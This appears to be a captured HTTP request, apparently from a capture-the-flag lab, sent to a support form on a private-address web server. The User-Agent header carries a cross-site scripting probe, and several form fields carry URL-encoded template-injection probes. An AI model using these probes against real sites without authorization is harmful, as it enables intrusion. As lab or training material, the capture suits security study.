 1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 101
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <script>alert('xss');</script>
7 Origin: http://10.10.11.8:5000
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://10.10.11.8:5000/support
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Connection: close
15
16 fname=%7B%7B1*1%7D%7D&lname=%7B%7B1*1%7D%7D&email=1%40a&phone=
%7B%7B1*1%7D%7D&message=%7B%7B1*1%7D%7D